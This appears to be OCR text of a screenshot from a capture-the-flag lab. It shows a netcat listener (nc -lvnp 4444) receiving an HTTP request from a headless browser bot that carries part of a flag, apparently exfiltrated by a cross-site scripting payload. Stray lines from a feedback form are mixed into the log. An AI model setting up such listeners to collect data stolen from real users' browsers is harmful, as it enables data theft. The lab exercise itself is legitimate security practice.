 [user@parrot]-[~]
$nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.14.78.229] from (UNKNOWN) [10.10.114.115] 48136
GET /TH 5ee6%7D HTTP/1.1
Submit
Host: 10.14.78.229:4444
Thanks for your feedback! It will be evaluated shortly
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) HeadlessChrome/119.0.6045.105 Safari/537.36
Accept: */*
Origin: http://127.0.0.1:8080
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate